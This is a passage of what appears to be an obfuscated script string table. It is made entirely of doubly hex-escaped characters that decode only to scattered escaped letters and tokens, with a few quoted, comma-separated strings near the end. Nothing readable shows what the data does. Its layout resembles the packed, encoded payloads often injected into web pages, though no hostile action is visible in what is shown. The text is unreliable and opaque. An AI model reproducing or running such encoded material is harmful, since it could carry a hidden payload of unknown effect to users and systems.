x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c